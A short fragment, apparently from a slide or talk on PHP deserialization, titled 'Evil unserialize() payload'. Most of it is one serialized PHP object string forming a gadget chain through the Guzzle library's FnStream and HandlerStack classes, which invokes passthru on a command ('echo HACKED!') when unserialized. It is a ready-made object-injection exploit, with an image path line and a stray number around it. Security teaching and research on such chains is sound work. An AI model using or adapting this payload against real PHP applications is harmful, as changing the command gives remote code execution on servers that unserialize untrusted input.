 Evil unserialize() payload
"O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:"
. "{s:33:\"\u0000GuzzleHttp\\Psr7\\FnStream\u0000methods\";"
. "a:1:{s:5:\"close\";a:2:{i:0;"
. "O:23:\"GuzzleHttp\\HandlerStack\":3:"
. "{s:32:\"\u0000GuzzleHttp\\HandlerStack\u0000handler\";"
. "s:12:\"echo HACKED!\";"
. "s:30:\"\u0000GuzzleHttp\\HandlerStack\u0000stack\";"
. "a:1:{i:0;a:1:{i:0;s:8:\"passthru\";}}"
. "s:31:\"\u0000GuzzleHttp\\HandlerStack\u0000cached\";"
. "b:0;}i:1;"
. "s:7:\"resolve\";}}s:9:\"_fn_close\";"
. "a:2:{i:0;r:4;i:1;s:7:\"resolve\";}}"
31